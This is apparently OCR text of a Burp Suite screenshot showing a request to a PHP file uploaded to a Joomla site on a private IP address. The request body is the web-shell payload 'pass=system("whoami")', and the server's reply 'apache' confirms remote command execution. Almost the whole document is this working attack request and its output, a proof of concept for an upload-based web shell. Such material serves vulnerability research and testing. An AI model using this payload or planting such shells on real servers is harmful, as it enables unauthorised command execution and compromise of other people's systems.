 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/test_18.php HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 21
13
14 pass=system("whoami")
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:10:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
Done 189 bytes | 10 millis